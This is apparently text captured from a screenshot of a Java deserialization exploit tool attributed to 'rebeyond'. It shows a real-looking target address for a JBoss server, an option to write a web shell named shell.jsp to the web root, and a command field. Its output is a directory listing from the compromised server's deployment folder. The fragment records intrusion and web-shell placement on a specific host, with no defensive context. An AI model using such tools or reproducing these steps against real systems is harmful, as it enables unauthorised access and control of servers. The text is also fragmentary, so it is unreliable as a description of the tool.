 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.211.79.114:8181
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: rver/all/deploy/jbossweb-tomcat50.sar/ROOT.war/ Execute
crossdomain.xml
index.html
jboss.css
logo.gif
WEB-INF
xform.xsl
www.wooyun.org